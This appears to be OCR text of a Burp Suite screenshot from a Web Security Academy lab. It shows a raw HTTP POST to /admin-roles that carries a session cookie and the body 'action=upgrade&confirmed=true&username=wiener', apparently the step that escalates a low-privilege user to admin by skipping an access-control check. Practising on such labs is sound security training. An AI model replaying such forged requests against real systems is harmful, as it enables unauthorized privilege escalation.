 Request
Pretty Raw Hex \n
1 POST /admin-roles HTTP/2
2 Host: 0a810038039174cd89f1cf7800fb0005.web-security-academy.net
3 Cookie: session=F2N5z7P43dU7fB8yeClmTxkbmlp0pb08
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0)
Gecko/20100101 Firefox/139.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: id,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin:
https://0a810038039174cd89f1cf7800fb0005.web-security-academy.net
11 Referer:
https://0a810038039174cd89f1cf7800fb0005.web-security-academy.net/a
dmin-roles
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 action=upgrade&confirmed=true&username=wiener